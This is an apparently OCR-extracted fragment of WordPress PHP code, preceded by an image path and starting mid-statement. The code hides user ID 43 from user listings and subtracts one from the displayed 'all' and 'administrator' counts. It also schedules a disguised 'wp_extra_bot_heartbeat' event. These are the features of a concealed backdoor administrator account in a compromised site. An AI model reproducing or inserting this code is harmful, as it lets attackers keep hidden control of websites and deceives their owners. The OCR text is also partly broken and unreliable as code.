
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 43;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() { //
noop } );